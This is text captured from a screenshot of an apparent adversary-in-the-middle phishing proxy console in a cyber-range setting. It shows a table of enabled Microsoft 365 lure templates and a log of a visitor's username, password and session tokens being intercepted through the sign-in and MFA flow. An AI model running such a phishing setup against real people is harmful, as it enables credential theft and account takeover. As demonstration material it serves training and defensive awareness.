 cyberrange@phisher (10.12.0.
| Twitter | disabled | visible | | |
| amazon | template | visible | | |
| microsoft-o36... | disabled | visible | | |
| o365 | enabled | visible | login.mylittl... | |
+--------------------+-----------+-------------+-------------------+-------------+
[14:36:34] [imp] [7] [o365] new visitor has arrived: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36 Edg/131.0.0.0 (212.181.25.108)
[14:36:34] [inf] [7] [o365] landing URL: https://login.login.mylittlepwny.com/UQaIkOTQ
[14:36:34] [+++] [7] detected authorization URL - tokens intercepted: /
[14:36:38] [+++] [7] detected authorization URL - tokens intercepted: /login
[14:36:38] [+++] [7] detected authorization URL - tokens intercepted: /common/oauth2/v2.0/authorize
[14:37:43] [+++] [7] detected authorization URL - tokens intercepted: /common/GetCredentialType
[14:37:48] [+++] [7] Password: [P@ssword0]
[14:37:48] [+++] [7] Username: [bella.daniels@chief365defender.com]
[14:37:48] [+++] [7] Username: [bella.daniels@chief365defender.com]
[14:37:48] [+++] [7] detected authorization URL - tokens intercepted: /common/login
[14:37:49] [+++] [7] detected authorization URL - tokens intercepted: /common/SAS/BeginAuth
[14:37:51] [+++] [7] detected authorization URL - tokens intercepted: /common/SAS/EndAuth
[14:37:52] [+++] [7] detected authorization URL - tokens intercepted: /common/SAS/EndAuth
[14:37:53] [+++] [7] detected authorization URL - tokens intercepted: /common/SAS/EndAuth
[14:37:54] [+++] [7] detected authorization URL - tokens intercepted: /common/SAS/EndAuth
[14:37:55] [+++] [7] detected authorization URL - tokens intercepted: /common/SAS/EndAuth
[14:37:57] [+++] [7] detected authorization URL - tokens intercepted: /common/SAS/EndAuth
[14:37:58] [+++] [7] detected authorization URL - tokens intercepted: /common/SAS/EndAuth
[14:37:59] [+++] [7] detected authorization URL - tokens intercepted: /common/SAS/EndAuth
[14:38:00] [+++] [7] detected authorization URL - tokens intercepted: /common/SAS/EndAuth
[14:38:02] [+++] [7] detected authorization URL - tokens intercepted: /common/SAS/EndAuth
[14:38:03] [+++] [7] detected authorization URL - tokens intercepted: /common/SAS/EndAuth
[14:38:05] [+++] [7] detected authorization URL - tokens intercepted: /common/SAS/EndAuth
[14:38:07] [+++] [7] detected authorization URL - tokens intercepted: /common/SAS/EndAuth
[14:38:07] [+++] [7] Username: [bella.daniels@chief365defender.com]
[14:38:07] [+++] [7] detected authorization URL - tokens intercepted: /common/SAS/ProcessAuth
[14:38:11] [+++] [7] detected authorization URL - tokens intercepted: /kmsi
[14:38:11] [+++] [7] detected authorization URL - tokens intercepted: /landingv2
-3°C
Överv. molnigt
Search
15:38
2024-12-12